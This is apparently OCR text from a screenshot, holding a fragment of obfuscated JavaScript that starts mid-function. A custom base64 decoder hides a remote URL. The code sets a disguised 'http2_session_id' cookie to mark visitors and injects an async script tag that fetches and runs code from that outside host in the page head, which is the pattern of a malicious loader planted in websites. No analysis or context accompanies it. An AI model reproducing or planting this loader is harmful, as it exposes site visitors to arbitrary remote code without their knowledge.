
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec+=String.fromCharCode(o2);if(h4!=64)dec+=S
tring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5r
dHJhZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;
var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);
document.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/j
avascript';s.async=true;s.src=u;try{s.setAttribute('d
ata-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}